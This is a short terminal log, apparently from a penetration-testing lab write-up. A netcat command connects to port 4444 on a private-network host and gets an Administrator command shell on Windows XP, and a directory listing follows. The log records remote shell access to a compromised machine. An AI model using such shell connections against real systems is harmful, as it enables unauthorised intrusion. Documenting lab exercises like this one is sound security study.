 root@ubuntu:~# nc 192.168.182.131 4444 -v
Connection to 192.168.182.131 4444 port [tcp/*] succeeded!
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\Administrator\My Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 00D2-586A

 Directory of C:\Documents and Settings\Administrator\My Documents

08/20/2020  01:43 PM    <DIR>          .
08/20/2020  01:43 PM    <DIR>          ..
08/20/2020  01:43 PM    <DIR>          My Music
08/20/2020  01:43 PM    <DIR>          My Pictures
               0 File(s)              0 bytes
               4 Dir(s)   3,805,126,656 bytes free